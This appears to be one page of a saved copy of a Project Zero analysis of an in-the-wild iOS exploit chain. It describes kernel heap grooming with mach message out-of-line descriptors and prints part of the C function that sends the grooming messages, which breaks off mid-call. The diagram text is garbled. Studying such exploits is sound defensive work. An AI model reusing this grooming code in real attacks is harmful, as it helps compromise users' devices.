Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
R
R
R
R
K
R
R
R
R
R
R
R
.
.
.
.
K
R
R
R
R
4kb OOL_DESC placeholder
4kb recv_msg_elem array
OOL_DESC
placeholder
4kb
ipc_kmsg
placeholder
uio
psa
controlp
which
flags
uio
psa
controlp
which
flags
. . .
struct uio
uio_size
uio_flags
struct
recv_msg_elem
On 4k devices they spin up 7 threads, which will make 7 of the recv_msg_elem array allocations, then they send a kalloc_reserver message which will make one more target kalloc allocation which can be free'd independently.
Heap grooming technique 2: out-of-line memory in mach messages
As you can see from the diagram above, the recv_msg_elem allocations are interspersed with 4kb kalloc allocations. They make these allocations via crafted mach messages. Here's the function which builds and sends these messages:
struct kalloc_reserver_message {
  mach_msg_base_t msg;
  mach_msg_ool_descriptor_t desc[62];
};

int
send_kalloc_reserver_message(mach_port_t dst_port,
                             int kalloc_size,
                             int n_kallocs)
{
  struct kalloc_reserver_message msg = {0};
  char buf[0x800] = {0};

  msg.header.msgh_bits =
    MACH_MSGH_BITS_SET(MACH_MSG_TYPE_COPY_SEND,
                       0,
                       0,
                       MACH_MSGH_BITS_COMPLEX);

  msg.header.msgh_remote_port = dst_port;
  msg.header.msgh_size = sizeof(mach_msg_base_t) +
                         (n_kallocs * sizeof(mach_msg_ool_descriptor_t));
  msg->body.msgh_descriptor_count = n_kallocs;

  for (int i = 0; i < n_kallocs; i++) {
    msg.descs[i].address = buf;
    msg.descs[i].size    = kalloc_size - 24;
    msg.descs[i].type    = MACH_MSG_OOL_DESCRIPTOR;
  }

  err = mach_msg(&msg.header,
                 MACH_SEND_MSG,
                 msg.header.msgh_size,
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 10 von 24